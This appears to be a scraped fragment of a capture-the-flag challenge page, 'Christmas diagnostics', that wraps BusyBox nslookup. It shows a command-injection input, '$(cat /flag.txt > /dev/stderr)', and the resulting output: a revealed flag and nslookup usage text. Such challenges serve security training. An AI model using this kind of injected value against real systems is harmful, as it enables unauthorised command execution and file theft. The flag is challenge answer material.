 Christmas diagnostics
$(cat /flag.txt > /dev/stderr)
Check
Something happened: Congratulations, here is a flag.
NOVI{we_are_halfway_to_christmas!} Make sure to also claim your
badge! BusyBox v1.31.1 () multi-call binary. Usage: nslookup [-
type=QUERY_TYPE] [-debug] HOST [DNS_SERVER] Query DNS
about HOST QUERY_TYPE: soa,ns,a,aaaa,cname,mx,txt,ptr,any